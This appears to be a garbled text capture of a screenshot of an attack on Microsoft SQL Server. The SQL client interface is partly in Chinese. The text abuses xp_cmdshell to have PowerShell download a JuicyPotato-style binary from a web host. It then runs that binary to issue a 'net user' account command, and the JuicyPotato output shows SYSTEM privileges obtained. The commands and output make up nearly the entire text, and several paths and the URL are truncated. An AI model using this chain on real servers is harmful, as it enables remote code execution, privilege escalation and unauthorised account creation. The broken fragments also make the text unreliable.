 1 /*exec master.dbo.xp_cmdshell 'powershell "powershell (new-object
System.Net.WebClient).DownloadFile(''http:/ uicyPotato.exe'',''C:\Users\MSSQ 123.exe'')"';*/
2 exec master.dbo.xp_cmdshell 'cd C:\Users\MSSQLSERVER\Downloads && 123.exe -p "net user tes ;
3
4
信息 结果 1
output
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 10464
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Users\MSSQLSERVER\Downloads\123.exe -s 17076
[+] CommandThread launched!
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:17076...
[+] Command server connected!
=================================
命令成功完成。
=================================
(Null)